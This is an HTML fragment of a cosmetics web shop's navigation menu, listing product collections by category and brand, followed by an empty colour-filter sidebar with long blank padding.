        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/moisturizer" >
        Moisturisers
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/day-creams" >
        Day Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/night-creams" >
        Night Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/cc-cream" >
        CC Creams
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/cleansers" >
        Cleansers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/scrubs" >
        Scrubs & Exfoliators
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/serums" >
        Serums
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-masks" >
        Face Masks
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toners" >
        Toners
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/wipes" >
        Facial Wipes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/micellar-water" >
        Micellar Water
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/anti-blemish-treatments" >
        Anti-Blemish Treatments
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/eye-care" >
        Eye Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/eye-gels-serums-balms" >
        Eye Gels, Serums & Balms
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-makeup-remover" >
        Eye Makeup Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-roll-ons" >
        Eye Roll Ons
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/body" >
        Body Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/body-butter" >
        Body Butter
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/body-lotion" >
        Body Lotions
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hands" >
        Hand Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hand-moisturisers" >
        Hand Moisturisers
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair" >
        Hair
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/shampoo" >
        Shampoo
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/conditioners" >
        Conditioners
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair-treatments" >
        Hair Treatments
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hair-care-oils" >
        Hair Care Oils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-masks" >
        Hair Masks
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair-styling" >
        Hair Styling
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hair-chalk" >
        Hair Chalk
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-clay" >
        Hair Clay
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-creams" >
        Hair Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-gels" >
        Hair Gels
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-gum-glue" >
        Hair Gum & Glue
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-mousse" >
        Hair Mousse
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-paste" >
        Hair Paste
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-perms" >
        Hair Perms
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-putty" >
        Hair Putty
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-serum" >
        Hair Serum
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-styling-powder" >
        Hair Styling Powder
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-styling-spray" >
        Hair Styling Spray
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-wax" >
        Hair Wax
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-spray" >
        Hair Spray
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lotions-styling-oils" >
        Lotions & Styling Oil
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/toiletries" >
        Toiletries
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/washing-bathing" >
        Washing & Bathing
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/deodrants-1" >
        Deodrants
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toiletry-gift-sets" >
        Toiletry Gift Sets
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/mens-skin-care" >
        Mens Skin Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/mens-face-care" >
        Mens Face Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-body-care" >
        Mens Body Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-hand-care" >
        Mens Hand Care
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/mens-beard-care" >
        Mens Beard Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-gift-sets" >
        Mens Gift Sets
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/sun-protection" >
        Sun Protection
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/face-sun-protection" >
        Face Sun Protection
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-sun-protection" >
        Lip Sun Protection
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-creams" >
        Sun Protection Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-lotions" >
        Sun Protection Lotions
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-oils" >
        Sun Protection Oils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/childrens-sun-care" >
        Childrens' Sun Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/after-sun" >
        After Sun
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/fake-tan-bronzing" >
        Fake Tan & Bronzing
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/gifts-for-her" >
        Gifts For Her
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/gifts-for-him" >
        Gifts For Him
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/makeup-offers" >
        Makeup Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/skincare-offers" >
        Skincare Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-offers" >
        Hair Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-offers" >
        Mens Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toiletries-offers" >
        Toiletries Offers
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/barbology-london" >
        Barbology London
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/caribbean-breeze" >
        Caribbean Breeze
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/childs-farm" >
        Childs Farm
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/garnier" >
        Garnier
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/herbal-essences" >
        Herbal Essences
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/inecto" >
        Inecto
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/loreal" >
        L'Oreal
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/macadamia" >
        Macadamia
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/neutrogena" >
        Neutrogena
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/seren-cosmetics" >
        Seren Cosmetics
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/seren-london-makeup" >
        Seren London Makeup
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-makeup-brushes" >
        Seren London Makeup Brushes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-nail-polish" >
        Seren London Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-nail-care" >
        Seren London Nail Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-accessories" >
        Seren London Accessories
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/simple" >
        Simple
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/tea-tree" >
        Tea Tree
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-cosmetics" >
        W7 Cosmetics
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/w7-face" >
        W7 Face
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-foundation" >
        W7 Foundation
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-concealer" >
        W7 Concealer
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-primer" >
        W7 Primer
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-powder" >
        W7 Powder
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-blusher" >
        W7 Blusher
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-bronzer" >
        W7 Bronzer
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-eyes" >
        W7 Eyes
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-mascara" >
        W7 Mascara
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyeshadow" >
        W7 Eyeshadow
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyeliner" >
        W7 Eyeliner
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyebrow" >
        W7 Eyebrow
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-false-eyelashes" >
        W7 False Eyelashes
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-lips" >
        W7 Lips
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-lipstick" >
        W7 Lipstick
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-lip-gloss" >
        W7 Lip Gloss
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-lip-balm" >
        W7 Lip Balm
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-nails" >
        W7 Nails
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-nail-polish" >
        W7 Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-nail-care" >
        W7 Nail Care
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/w7-palettes" >
        W7 Palettes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-brushes" >
        W7 Brushes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-hair" >
        W7 Hair
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-full-range" >
        W7 Full Range
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
              </li>
          
        
        

          
        
                
      
      </ul>
    </div>
  </div>
  
  
  

<div class="refined-widgets">
  <span>Refined By</span>
  <a href="javascript:void(0)" class="clear-all"  style="display:none" >Clear all</a>
  
</div>

<div class="sidebar-block">

<div class="sidebar-custom sidebar-tag color">
  
  
  <div class="widget-title">
    <h3>
      <span>Shop By Color</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">    
    <ul>
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
